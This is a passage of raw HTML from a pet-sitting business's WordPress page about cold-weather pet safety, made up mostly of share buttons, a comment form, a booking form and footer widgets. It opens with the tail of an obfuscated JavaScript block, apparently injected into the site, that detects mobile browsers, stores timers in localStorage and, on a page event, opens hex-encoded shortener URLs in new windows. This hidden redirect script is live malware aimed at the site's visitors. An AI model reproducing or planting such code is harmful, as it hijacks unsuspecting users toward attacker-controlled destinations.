|nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x4c\x46\x4d\x30\x63\x320','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x52\x63\x68\x31\x63\x371',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
<p class="no-break"><span class='st_facebook_vcount' st_title='Cold Weather Safety Tips for Pets' st_url='https://www.furryfootsteps.com/cold-weather-safety-tips-pets/'></span>
<span class='st_linkedin_vcount' st_title='Cold Weather Safety Tips for Pets' st_url='https://www.furryfootsteps.com/cold-weather-safety-tips-pets/'></span>
<span class='st_email_vcount' st_title='Cold Weather Safety Tips for Pets' st_url='https://www.furryfootsteps.com/cold-weather-safety-tips-pets/'></span>
<span class='st_sharethis_vcount' st_title='Cold Weather Safety Tips for Pets' st_url='https://www.furryfootsteps.com/cold-weather-safety-tips-pets/'></span>
<span class='st_fblike_vcount' st_title='Cold Weather Safety Tips for Pets' st_url='https://www.furryfootsteps.com/cold-weather-safety-tips-pets/'></span>
<span class='st_plusone_vcount' st_title='Cold Weather Safety Tips for Pets' st_url='https://www.furryfootsteps.com/cold-weather-safety-tips-pets/'></span>
<span class='st_pinterest_vcount' st_title='Cold Weather Safety Tips for Pets' st_url='https://www.furryfootsteps.com/cold-weather-safety-tips-pets/'></span></p>
<div id="themify_builder_content-8274" data-postid="8274" class="themify_builder_content themify_builder_content-8274 themify_builder tf_clear">
    </div>

</div><footer class="entry-footer"><p class="entry-meta"><span class="entry-categories">Filed Under: <a href="https://www.furryfootsteps.com/blog/" rel="category tag">Articles</a>, <a href="https://www.furryfootsteps.com/pet-health/" rel="category tag">Pet Health</a></span> <span class="entry-tags">Tagged With: <a href="https://www.furryfootsteps.com/tag/pet-health/" rel="tag">Pet Health</a>, <a href="https://www.furryfootsteps.com/tag/weather-safety-for-pets/" rel="tag">weather safety for pets</a>, <a href="https://www.furryfootsteps.com/tag/winter-health-products-for-pets/" rel="tag">winter health products for pets</a>, <a href="https://www.furryfootsteps.com/tag/winter-safety-for-pets/" rel="tag">winter safety for pets</a></span></p></footer></article>	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/cold-weather-safety-tips-pets/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.furryfootsteps.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='8274' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><div class="wantispam-required-fields"><input type="hidden" name="wantispam_t" class="wantispam-control wantispam-control-t" value="1770138813" /><div class="wantispam-group wantispam-group-q" style="clear: both;">
					<label>Current ye@r <span class="required">*</span></label>
					<input type="hidden" name="wantispam_a" class="wantispam-control wantispam-control-a" value="2026" />
					<input type="text" name="wantispam_q" class="wantispam-control wantispam-control-q" value="7.3.5" autocomplete="off" />
				  </div>
<div class="wantispam-group wantispam-group-e" style="display: none;">
					<label>Leave this field empty</label>
					<input type="text" name="wantispam_e_email_url_website" class="wantispam-control wantispam-control-e" value="" autocomplete="off" />
				  </div>
</div></form>	</div>
	<img loading="lazy" decoding="async" width="3000" height="1" src="https://www.furryfootsteps.com/wp-content/themes/dynamik-gen/images/content-filler.png" class="dynamik-content-filler-img" alt=""></main><aside class="sidebar sidebar-primary widget-area" role="complementary" aria-label="Primary Sidebar" itemscope itemtype="https://schema.org/WPSideBar"><section id="text-8" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><script type="text/javascript"></script>
                <div class='gf_browser_chrome gform_wrapper gform_legacy_markup_wrapper gform-theme--no-framework .gform_heading_wrapper' data-form-theme='legacy' data-form-index='0' id='gform_wrapper_1' ><div id='gf_1' class='gform_anchor' tabindex='-1'></div>
                        <div class='gform_heading'>
                            <h3 class="gform_title">Schedule Your Free<br> Meet-n-Greet Today!</h3>
                            <p class='gform_description'>734.879.1981</p>
                        </div><form method='post' enctype='multipart/form-data' target='gform_ajax_frame_1' id='gform_1' class='.gform_heading' action='/cold-weather-safety-tips-pets/#gf_1' data-formid='1' novalidate>
                        <div class='gform-body gform_body'><ul id='gform_fields_1' class='gform_fields top_label form_sublabel_below description_below'><li id="field_1_1" class="gfield gfield--type-text ginput_container gfield_contains_required field_sublabel_below gfield--no-description field_description_below gfield_visibility_visible"  data-js-reload="field_1_1" ><label class='gfield_label gform-field-label' for='input_1_1'>Your Name<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_text'><input name='input_1' id='input_1_1' type='text' value='' class='medium'     aria-required="true" aria-invalid="false"   /> </div></li><li id="field_1_9" class="gfield gfield--type-text field_sublabel_below gfield--no-description field_description_below gfield_visibility_visible"  data-js-reload="field_1_9" ><label class='gfield_label gform-field-label' for='input_1_9'>Phone Number</label><div class='ginput_container ginput_container_text'><input name='input_9' id='input_1_9' type='text' value='' class='medium'      aria-invalid="false"   /> </div></li><li id="field_1_10" class="gfield gfield--type-text gfield_contains_required field_sublabel_below gfield--no-description field_description_below gfield_visibility_visible"  data-js-reload="field_1_10" ><label class='gfield_label gform-field-label' for='input_1_10'>Email<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_text'><input name='input_10' id='input_1_10' type='text' value='' class='medium'     aria-required="true" aria-invalid="false"   /> </div></li><li id="field_1_4" class="gfield gfield--type-select ginput_container field_sublabel_below gfield--no-description field_description_below gfield_visibility_visible"  data-js-reload="field_1_4" ><label class='gfield_label gform-field-label' for='input_1_4'>Select Service</label><div class='ginput_container ginput_container_select'><select name='input_4' id='input_1_4' class='medium gfield_select'     aria-invalid="false" ><option value='------Choose Service-------' >------Choose Service-------</option><option value='Dog Walking' >Dog Walking</option><option value='Cat Sitting' >Cat Sitting</option><option value='Vacation Pet Sitting' >Vacation Pet Sitting</option></select></div></li><li id="field_1_5" class="gfield gfield--type-date gfield--input-type-datepicker gfield--datepicker-default-icon ginput_container field_sublabel_below gfield--no-description field_description_below gfield_visibility_visible"  data-js-reload="field_1_5" ><label class='gfield_label gform-field-label' for='input_1_5'>Start Date</label><div class='ginput_container ginput_container_date'>
                            <input name='input_5' id='input_1_5' type='text' value='' class='datepicker gform-datepicker mdy datepicker_with_icon gdatepicker_with_icon'   placeholder='mm/dd/yyyy' aria-describedby="input_1_5_date_format" aria-invalid="false" />
                            <span id='input_1_5_date_format' class='screen-reader-text'>MM slash DD slash YYYY</span>
                        </div>
                        <input type='hidden' id='gforms_calendar_icon_input_1_5' class='gform_hidden' value='https://www.furryfootsteps.com/wp-content/plugins/gravityforms/images/datepicker/datepicker.svg'/></li><li id="field_1_6" class="gfield gfield--type-date gfield--input-type-datepicker gfield--datepicker-default-icon ginput_container field_sublabel_below gfield--no-description field_description_below gfield_visibility_visible"  data-js-reload="field_1_6" ><label class='gfield_label gform-field-label' for='input_1_6'>Return Date</label><div class='ginput_container ginput_container_date'>
                            <input name='input_6' id='input_1_6' type='text' value='' class='datepicker gform-datepicker mdy datepicker_with_icon gdatepicker_with_icon'   placeholder='mm/dd/yyyy' aria-describedby="input_1_6_date_format" aria-invalid="false" />
                            <span id='input_1_6_date_format' class='screen-reader-text'>MM slash DD slash YYYY</span>
                        </div>
                        <input type='hidden' id='gforms_calendar_icon_input_1_6' class='gform_hidden' value='https://www.furryfootsteps.com/wp-content/plugins/gravityforms/images/datepicker/datepicker.svg'/></li><li id="field_1_7" class="gfield gfield--type-textarea ginput_container field_sublabel_below gfield--no-description field_description_below gfield_visibility_visible"  data-js-reload="field_1_7" ><label class='gfield_label gform-field-label' for='input_1_7'>Message</label><div class='ginput_container ginput_container_textarea'><textarea name='input_7' id='input_1_7' class='textarea medium'      aria-invalid="false"   rows='10' cols='50'></textarea></div></li><li id="field_1_11" class="gfield gfield--type-captcha field_sublabel_below gfield--no-description field_description_below gfield_visibility_visible"  data-js-reload="field_1_11" ><label class='gfield_label gform-field-label' for='input_1_11'>CAPTCHA</label><div id='input_1_11' class='ginput_container ginput_recaptcha' data-sitekey='6Ldi71YkAAAAALwP_gQiYnRDs5bspn7NQ2VT8My1'  data-theme='light' data-tabindex='0'  data-badge=''></div></li></ul></div>
        <div class='gform_footer top_label'> <input type='submit' id='gform_submit_button_1' class='gform_button button' value='Submit'  onclick='if(window["gf_submitting_1"]){return false;}  if( !jQuery("#gform_1")[0].checkValidity || jQuery("#gform_1")[0].checkValidity()){window["gf_submitting_1"]=true;}  ' onkeypress='if( event.keyCode == 13 ){ if(window["gf_submitting_1"]){return false;} if( !jQuery("#gform_1")[0].checkValidity || jQuery("#gform_1")[0].checkValidity()){window["gf_submitting_1"]=true;}  jQuery("#gform_1").trigger("submit",[true]); }' /> <input type='hidden' name='gform_ajax' value='form_id=1&amp;title=1&amp;description=1&amp;tabindex=0&amp;theme=data-form-theme=&#039;legacy&#039;' />
            <input type='hidden' class='gform_hidden' name='is_submit_1' value='1' />
            <input type='hidden' class='gform_hidden' name='gform_submit' value='1' />
            
            <input type='hidden' class='gform_hidden' name='gform_unique_id' value='' />
            <input type='hidden' class='gform_hidden' name='state_1' value='WyJbXSIsIjcxNTViZTIwMmY2YWFhYzcyZThjNzMwZDZkYTg3MmQ0Il0=' />
            <input type='hidden' class='gform_hidden' name='gform_target_page_number_1' id='gform_target_page_number_1' value='0' />
            <input type='hidden' class='gform_hidden' name='gform_source_page_number_1' id='gform_source_page_number_1' value='1' />
            <input type='hidden' name='gform_field_values' value='' />
            
        </div>
                        </form>
                        </div>
		                <iframe style='display:none;width:100%;height:0px;' src='about:blank' name='gform_ajax_frame_1' id='gform_ajax_frame_1' title='This iframe contains the logic required to handle Ajax powered Gravity Forms.'></iframe>
		                <script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {gformInitSpinner( 1, 'https://www.furryfootsteps.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery('#gform_ajax_frame_1').on('load',function(){var contents = jQuery(this).contents().find('*').html();var is_postback = contents.indexOf('GF_AJAX_POSTBACK') >= 0;if(!is_postback){return;}var form_content = jQuery(this).contents().find('#gform_wrapper_1');var is_confirmation = jQuery(this).contents().find('#gform_confirmation_wrapper_1').length > 0;var is_redirect = contents.indexOf('gformRedirect(){') >= 0;var is_form = form_content.length > 0 && ! is_redirect && ! is_confirmation;var mt = parseInt(jQuery('html').css('margin-top'), 10) + parseInt(jQuery('body').css('margin-top'), 10) + 100;if(is_form){jQuery('#gform_wrapper_1').html(form_content.html());if(form_content.hasClass('gform_validation_error')){jQuery('#gform_wrapper_1').addClass('gform_validation_error');} else {jQuery('#gform_wrapper_1').removeClass('gform_validation_error');}setTimeout( function() { /* delay the scroll by 50 milliseconds to fix a bug in chrome */ jQuery(document).scrollTop(jQuery('#gform_wrapper_1').offset().top - mt); }, 50 );if(window['gformInitDatepicker']) {gformInitDatepicker();}if(window['gformInitPriceFields']) {gformInitPriceFields();}var current_page = jQuery('#gform_source_page_number_1').val();gformInitSpinner( 1, 'https://www.furryfootsteps.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery(document).trigger('gform_page_loaded', [1, current_page]);window['gf_submitting_1'] = false;}else if(!is_redirect){var confirmation_content = jQuery(this).contents().find('.GF_AJAX_POSTBACK').html();if(!confirmation_content){confirmation_content = contents;}setTimeout(function(){jQuery('#gform_wrapper_1').replaceWith(confirmation_content);jQuery(document).scrollTop(jQuery('#gf_1').offset().top - mt);jQuery(document).trigger('gform_confirmation_loaded', [1]);window['gf_submitting_1'] = false;wp.a11y.speak(jQuery('#gform_confirmation_message_1').text());}, 50);}else{jQuery('#gform_1').append(contents);if(window['gformRedirect']) {gformRedirect();}}        const gformWrapperDiv = document.getElementById( "gform_wrapper_1" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_1";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_1" );        let postRenderFired = false;                function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            jQuery( document ).trigger( 'gform_post_render', [1, current_page] );            gform.utils.trigger( { event: 'gform/postRender', native: false, data: { formId: 1, currentPage: current_page } } );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } );} ); 
/* ]]> */
</script>
</div>
		</div></section>
<section id="ngg-images-2" class="widget ngg_images"><div class="widget-wrap"><div class="hslice" id="ngg-webslice"><h4 class="entry-title widget-title widgettitle">Happy Tails! </h4>
<div class="ngg-widget entry-content">
			<a href="https://www.furryfootsteps.com/wp-content/gallery/Happy-Tails%21/Zeus-Vicki.jpg"
			title=" "
			data-image-id='11'
			class="shutterset_66e9155f76c2c4a60e9cf5c069a5af33"			><img loading="lazy" decoding="async" title="Zeus Vicki" alt="Zeus Vicki" src="https://www.furryfootsteps.com/wp-content/gallery/Happy-Tails%21/thumbs/thumbs_Zeus-Vicki.jpg" width="85" height="90" /></a>
			<a href="https://www.furryfootsteps.com/wp-content/gallery/Happy-Tails%21/WynnieGeorgiaMaizie.jpg"
			title=" "
			data-image-id='10'
			class="shutterset_66e9155f76c2c4a60e9cf5c069a5af33"			><img loading="lazy" decoding="async" title="WynnieGeorgiaMaizie" alt="WynnieGeorgiaMaizie" src="https://www.furryfootsteps.com/wp-content/gallery/Happy-Tails%21/thumbs/thumbs_WynnieGeorgiaMaizie.jpg" width="85" height="90" /></a>
			<a href="https://www.furryfootsteps.com/wp-content/gallery/Happy-Tails%21/WillowTeeko1.jpg"
			title=" "
			data-image-id='8'
			class="shutterset_66e9155f76c2c4a60e9cf5c069a5af33"			><img loading="lazy" decoding="async" title="WillowTeeko1" alt="WillowTeeko1" src="https://www.furryfootsteps.com/wp-content/gallery/Happy-Tails%21/thumbs/thumbs_WillowTeeko1.jpg" width="85" height="90" /></a>
			<a href="https://www.furryfootsteps.com/wp-content/gallery/Happy-Tails%21/Willy.jpg"
			title=" "
			data-image-id='9'
			class="shutterset_66e9155f76c2c4a60e9cf5c069a5af33"			><img loading="lazy" decoding="async" title="Willy" alt="Willy" src="https://www.furryfootsteps.com/wp-content/gallery/Happy-Tails%21/thumbs/thumbs_Willy.jpg" width="85" height="90" /></a>
			<a href="https://www.furryfootsteps.com/wp-content/gallery/Happy-Tails%21/Weezy2.jpg"
			title=" "
			data-image-id='7'
			class="shutterset_66e9155f76c2c4a60e9cf5c069a5af33"			><img loading="lazy" decoding="async" title="Weezy2" alt="Weezy2" src="https://www.furryfootsteps.com/wp-content/gallery/Happy-Tails%21/thumbs/thumbs_Weezy2.jpg" width="85" height="90" /></a>
			<a href="https://www.furryfootsteps.com/wp-content/gallery/Happy-Tails%21/Cricket1.jpg"
			title=" "
			data-image-id='5'
			class="shutterset_66e9155f76c2c4a60e9cf5c069a5af33"			><img loading="lazy" decoding="async" title="Cricket1" alt="Cricket1" src="https://www.furryfootsteps.com/wp-content/gallery/Happy-Tails%21/thumbs/thumbs_Cricket1.jpg" width="85" height="90" /></a>
	</div>

</div></div></section>
</aside></div></div>	<div id="ez-fat-footer-container-wrap" class="clearfix">
	
		<div id="ez-fat-footer-container" class="clearfix">
	
			<div id="ez-fat-footer-1" class="widget-area ez-widget-area one-half first">
				<section id="text-7" class="widget widget_text"><div class="widget-wrap"><h4 class="widget-title widgettitle">Professional, High Quality, Customized Pet Sitting and Dog Walking Services!</h4>
			<div class="textwidget"><p> We proudly serve the Ypsilanti, Belleville, and Superior Township areas of Michigan. </p>
</div>
		</div></section>
			</div>
	
			<div id="ez-fat-footer-2" class="widget-area ez-widget-area one-half">
				<section id="text-6" class="widget widget_text"><div class="widget-wrap"><h4 class="widget-title widgettitle">Fully Insured!</h4>
			<div class="textwidget"><p>Furry Footsteps, LLC<br />
1067 Evelyn Ave.<br />
Ypsilanti, MI 48198<br />
734.879.1981</p>
</div>
		</div></section>
			</div>
					
		</div>
		
	</div>
<footer class="site-footer" itemscope itemtype="https://schema.org/WPFooter"><div class="wrap"><div class="gototop"><p></p></div><div class="creds"><p>Copyright Furry Footsteps LLC&#x000A9;&nbsp;2026 All Rights Reserved.<br />Site Powered by <a href="http://petsittingology.com/pet-business-websites/">PetSittingOlogy</a></p></div><div id="footer_images" class="widget-area dynamik-widget-area"><section id="footercustomimages-2" class="widget FooterCustomImages"><div class="widget-wrap"><h4 class="widget-title widgettitle"> </h4>
<div id="footer_custom_images"><div class="f_image"><a href=" http://www.petsits.com" title="Professional United Pet Sitters Pet Sitting Directory:  Find a Professional In Home Pet Sitter or Dog Walker in the Ypsilanti and Belleville Areas For Your Pet Care needs"><img loading="lazy" decoding="async" width="200" height="175" src="https://www.furryfootsteps.com/wp-content/uploads/dynamik-gen/theme/images/pupspetsittingdogwalking.jpg" alt="Professional United Pet Sitters Pet Sitting Directory: Find a Professional In Home Pet Sitter or Dog Walker in the Ypsilanti and Belleville Areas For Your Pet Care needs" /></a></div><div class="f_image"><a href="http://www.hshv.org/site/PageServer?pagename=index" title="Humane Society of Huron Valley"><img src="data:image/svg+xml,%3Csvg xmlns=%27http://www.w3.org/2000/svg%27%20width='250'%20height='80'%20 viewBox=%270 0 250 80%27%3E%3C/svg%3E" loading="lazy" data-lazy="1" class="tf_svg_lazy" style="background:linear-gradient(to right,#cdcccc 25%,#cdcccc 25% 50%,#cdcccc 50% 75%,#cdcccc 75%),linear-gradient(to right,#cdcccc 25%,#363535 25% 50%,#cdcccc 50% 75%,#d5d4d4 75%),linear-gradient(to right,#cdcccc 25%,#cdcccc 25% 50%,#b7b6b5 50% 75%,#cdcccc 75%),linear-gradient(to right,#cdcccc 25%,#cdcccc 25% 50%,#cdcccc 50% 75%,#cdcccc 75%)" decoding="async" width="250" height="80" data-tf-src="https://www.furryfootsteps.com/wp-content/uploads/dynamik-gen/theme/images/humane-society.png" alt="Humane Society of Huron Valley" /><noscript><img data-tf-not-load src="https://www.furryfootsteps.com/wp-content/uploads/dynamik-gen/theme/images/humane-society.png" alt="Humane Society of Huron Valley" /></noscript></a></div><div class="f_image"><a href="https://www.acutraq.com/services-2/pet-sitters-program/" title="We Use Acutraq to Screen Our Sitters"><img src="data:image/svg+xml,%3Csvg xmlns=%27http://www.w3.org/2000/svg%27%20width='200'%20height='177'%20 viewBox=%270 0 200 177%27%3E%3C/svg%3E" loading="lazy" data-lazy="1" class="tf_svg_lazy" style="background:linear-gradient(to right,#e3e3e3 25%,#515964 25% 50%,#77848c 50% 75%,#e3e3e3 75%),linear-gradient(to right,#e5e3e6 25%,#cacad2 25% 50%,#888b92 50% 75%,#c1c4c9 75%),linear-gradient(to right,#e3e3e3 25%,#e3e3e3 25% 50%,#535458 50% 75%,#e3e3e3 75%),linear-gradient(to right,#e4e4e4 25%,#1f2024 25% 50%,#36373b 50% 75%,#e3e3e3 75%)" decoding="async" width="200" height="177" data-tf-src="https://www.furryfootsteps.com/wp-content/uploads/dynamik-gen/theme/images/acutraq-(1).jpg" alt="We Use Acutraq to Screen Our Sitters" /><noscript><img data-tf-not-load src="https://www.furryfootsteps.com/wp-content/uploads/dynamik-gen/theme/images/acutraq-(1).jpg" alt="We Use Acutraq to Screen Our Sitters" /></noscript></a></div><div class="f_image"><a href="http://www.petsitllc.com/" title="Fully Insured Member of Pet Sitters Associates LLC"><img src="data:image/svg+xml,%3Csvg xmlns=%27http://www.w3.org/2000/svg%27%20width='300'%20height='145'%20 viewBox=%270 0 300 145%27%3E%3C/svg%3E" loading="lazy" data-lazy="1" class="tf_svg_lazy" style="background:linear-gradient(to right,#fffeff 25%,#ffffff 25% 50%,#ffffff 50% 75%,#ffffff 75%),linear-gradient(to right,#ffffff 25%,#fffffd 25% 50%,#813e13 50% 75%,#ffffff 75%),linear-gradient(to right,#ffffff 25%,#532100 25% 50%,#59330e 50% 75%,#ffffff 75%),linear-gradient(to right,#fefefe 25%,#542805 25% 50%,#feffff 50% 75%,#fbffff 75%)" decoding="async" width="300" height="145" data-tf-src="https://www.furryfootsteps.com/wp-content/uploads/dynamik-gen/theme/images/footer-psa-assoc-logo.jpg" alt="Fully Insured Member of Pet Sitters Associates LLC" /><noscript><img data-tf-not-load src="https://www.furryfootsteps.com/wp-content/uploads/dynamik-gen/theme/images/footer-psa-assoc-logo.jpg" alt="Fully Insured Member of Pet Sitters Associates LLC" /></noscript></a></div><div class="f_image"><a href="https://fearfreepets.com/" title=""><img src="data:image/svg+xml,%3Csvg xmlns=%27http://www.w3.org/2000/svg%27%20width='1002'%20height='450'%20 viewBox=%270 0 1002 450%27%3E%3C/svg%3E" loading="lazy" data-lazy="1" class="tf_svg_lazy" style="background:linear-gradient(to right,#3d5567 25%,#3d5567 25% 50%,#3d5567 50% 75%,#3d5567 75%),linear-gradient(to right,#3d5567 25%,#3d5567 25% 50%,#3d5567 50% 75%,#3d5567 75%),linear-gradient(to right,#3d5567 25%,#3d5567 25% 50%,#3d5567 50% 75%,#3d5567 75%),linear-gradient(to right,#fbb255 25%,#efad59 25% 50%,#3d5567 50% 75%,#fbb255 75%)" decoding="async" width="1002" height="450" data-tf-src="https://www.furryfootsteps.com/wp-content/uploads/dynamik-gen/theme/images/ff certified.png" alt="" /><noscript><img data-tf-not-load src="https://www.furryfootsteps.com/wp-content/uploads/dynamik-gen/theme/images/ff certified.png" alt="" /></noscript></a></div></div></div></section>
<section id="text-15" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"> <a href="https://www.thumbtack.com/mi/ann-arbor/dog-training/"> <img src="data:image/svg+xml,%3Csvg xmlns=%27http://www.w3.org/2000/svg%27%20width='0'%20height='0'%20 viewBox=%270 0 0 0%27%3E%3C/svg%3E" loading="lazy" data-lazy="1" class="tf_svg_lazy" decoding="async" ng-src="https://static7.thumbtackstatic.com/media/pages/profile/best-of/best-of-2016.png" data-tf-src="https://static7.thumbtackstatic.com/media/pages/profile/best-of/best-of-2016.png"><noscript><img ng-src="https://static7.thumbtackstatic.com/media/pages/profile/best-of/best-of-2016.png" data-tf-not-load src="https://static7.thumbtackstatic.com/media/pages/profile/best-of/best-of-2016.png"></noscript> </a> <script type="text/javascript" src="https://www.thumbtack.com/profile/widgets/scripts/service_id=3jkU9Be9roBkSA&amp;widget_id=bestof_2016_medallion"></script></div>
		</div></section>
</div></div></footer></div>			
			<!--noindex-->
			
			<script id="tf_vars" data-no-optimize="1" data-noptimize="1" data-cfasync="false" defer="defer" src="[data-uri]"></script>
			
			<!--/noindex-->
			
			<link rel="preload" href="https://www.furryfootsteps.com/wp-content/plugins/gravityforms/legacy/css/formreset.min.css?ver=2.8.4" as="style"><link rel='stylesheet' id='gforms_reset_css-css' href='https://www.furryfootsteps.com/wp-content/plugins/gravityforms/legacy/css/formreset.min.css?ver=2.8.4' type='text/css' media='all' />
<link rel="preload" href="https://www.furryfootsteps.com/wp-content/plugins/gravityforms/legacy/css/datepicker.min.css?ver=2.8.4" as="style"><link rel='stylesheet' id='gforms_datepicker_css-css' href='https://www.furryfootsteps.com/wp-content/plugins/gravityforms/legacy/css/datepicker.min.css?ver=2.8.4' type='text/css' media='all' />
<link rel="preload" href="https://www.furryfootsteps.com/wp-content/plugins/gravityforms/legacy/css/formsmain.min.css?ver=2.8.4" as="style"><link rel='stylesheet' id='gforms_formsmain_css-css' href='https://www.furryfootsteps.com/wp-content/plugins/gravityforms/legacy/css/formsmain.min.css?ver=2.8.4' type='text/css' media='all' />
<link rel="preload" href="https://www.furryfootsteps.com/wp-content/plugins/gravityforms/legacy/css/readyclass.min.css?ver=2.8.4" as="style"><link rel='stylesheet' id='gforms_ready_class_css-css' href='https://www.furryfootsteps.com/wp-content/plugins/gravityforms/legacy/css/readyclass.min.css?ver=2.8.4' type='text/css' media='all' />
